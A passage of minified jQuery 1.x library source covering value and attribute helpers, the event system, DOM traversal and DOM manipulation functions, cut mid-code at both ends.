").replace(U," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=x.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++)if(n=r[l],!(!n.selected&&l!==i||(x.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName(n.parentNode,"optgroup"))){if(t=x(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--)r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get"in o&&null!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set"in o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(T);if(o&&1===e.nodeType)while(n=o[i++])r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,i){var o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q||(x.attrHooks.value={set:function(e,n,r){return x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.specified?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&x.event.triggered===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--)s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x._data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--)if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));l&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)x.event.remove(e,d+t[u],n,r,!0);x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n),n.isTrigger=o?2:3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode)h.push(u),f=u;f===(i.ownerDocument||a)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle"),s&&s.apply(u,r),s=l&&u[l],s&&x.acceptData(u)&&s.apply&&s.apply(u,r)===!1&&n.preventDefault();if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData(i)&&l&&i[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return n.length>l&&s.push({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&l&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&x.extend(this,n),this.timeStamp=e&&e.timeStamp||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener(e,r,!0)},teardown:function(){0===--n&&a.removeEventListener(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var st=/^.[^:#\[\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++)if(x.contains(r[t],this))return!0}));for(t=0;i>t;t++)x.find(e,r[t],n);return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(x.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return!!ft(this,"string"==typeof e&&ut.test(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){n=o.push(n);break}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?x(e,t):x.makeArray(e&&e.nodeType?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(x.isFunction(t))return x.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return x.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(st.test(t))return x.filter(t,e,n);t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Ct=/^(?:checkbox|radio)$/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:x.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(a),Dt=jt.appendChild(a.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,x.fn.extend({text:function(e){return x.access(this,function(e){return e===t?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||a).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=e?x.filter(e,this):this,i=0;for(;null!=(n=r[i]);i++)t||1!==n.nodeType||x.cleanData(Ft(n)),n.parentNode&&(t&&x.contains(n.ownerDocument,n)&&_t(Ft(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&x.cleanData(Ft(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&x.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return x.clone(this,e,t)})},html:function(e){return x.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!x.support.htmlSerialize&&mt.test(e)||!x.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(x.cleanData(Ft(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=x.map(this,function(e){return[e.nextSibling,e.parentNode]}),t=0;return this.domManip(arguments,function(n){var r=e[t++],i=e[t++];i&&(r&&r.parentNode!==i&&(r=this.nextSibling),x(this).remove(),i.insertBefore(n,r))},!0),t?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t,n){e=d.apply([],e);var r,i,o,a,s,l,u=0,c=this.length,p=this,f=c-1,h=e[0],g=x.isFunction(h);if(g||!(1>=c||"string"!=typeof h||x.support.checkClone)&&Nt.test(h))return this.each(function(r){var i=p.eq(r);g&&(e[0]=h.call(this,r,i.html())),i.domManip(e,t,n)});if(c&&(l=x.buildFragment(e,this[0].ownerDocument,!1,!n&&this),r=l.firstChild,1===l.childNodes.length&&(l=r),r)){for(a=x.map(Ft(l,"script"),Ht),o=a.length;c>u;u++)i=l,u!==f&&(i=x.clone(i,!0,!0),o&&x.merge(a,Ft(i,"script"))),t.call(this[u],i,u);if(o)for(s=a[a.length-1].ownerDocument,x.map(a,qt),u=0;o>u;u++)i=a[u],kt.test(i.type||"")&&!x._data(i,"globalEval")&&x.contains(s,i)&&(i.src?x._evalUrl(i.src):x.globalEval((i.text||i.textContent||i.innerHTML||"").replace(St,"")));l=r=null}return this}});function Lt(e,t){return x.nodeName(e,"table")&&x.nodeName(1===t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ht(e){return e.type=(null!==x.find.attr(e,"type"))+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function _t(e,t){var n,r=0;for(;null!=(n=e[r]);r++)x._data(n,"globalEval",!t||x._data(t[r],"globalEval"))}function Mt(e,t){if(1===t.nodeType&&x.hasData(e)){var n,r,i,o=x._data(e),a=x._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)x.event.add(t,n,s[n][r])}a.data&&(a.data=x.extend({},a.data))}}function Ot(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!x.support.noCloneEvent&&t[x.expando]){i=x._data(t);for(r in i.events)x.removeEvent(t,r,i.handle);t.removeAttribute(x.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),x.support.html5Clone&&e.innerHTML&&!x.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ct.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){x.fn[e]=function(e){var n,r=0,i=[],o=x(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),x(o[r])[t](n),h.apply(i,n.get());return this.pushStack(i)}});function Ft(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||x.nodeName(o,n)?s.push(o):x.merge(s,Ft(o,n));return n===t||n&&x.nodeName(e,n)?x.merge([e],s):s}function Bt(e){Ct.test(e.type)&&(e.defaultChecked=e.checked)}x.extend({clone:function(e,t,n){var r,i,o,a,s,l=x.contains(e.ownerDocument,e);if(x.support.html5Clone||x.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(x.support.noCloneEvent&&x.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(r=Ft(o),s=Ft(e),a=0;null!=(i=s[a]);++a)r[a]&&Ot(i,r[a]);if(t)if(n)for(s=s||Ft(e),r=r||Ft(o),a=0;null!=(i=s[a]);a++)Mt(i,r[a]);else Mt(e,o);return r=Ft(o,"script"),r.length>0&&_t(r,!l&&Ft(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,l,u,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===x.type(o))x.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),l=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[l]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!x.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!x.support.tbody){o="table"!==l||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)x.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u)}x.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),x.support.appendChecked||x.grep(Ft(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===x.inArray(o,r))&&(a=x.contains(o.ownerDocument,o),s=Ft(f.appendChild(o),"script"),a&&_t(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,l=x.expando,u=x.cache,c=x.support.deleteExpando,f=x.event.special;for(;null!=(n=e[s]);s++)if((t||x.acceptData(n))&&(o=n[l],a=o&&u[o])){if(a.events)for(r in a.events)f[r]?x.event.remove(n,r):x.removeEvent(n,r,a.handle);
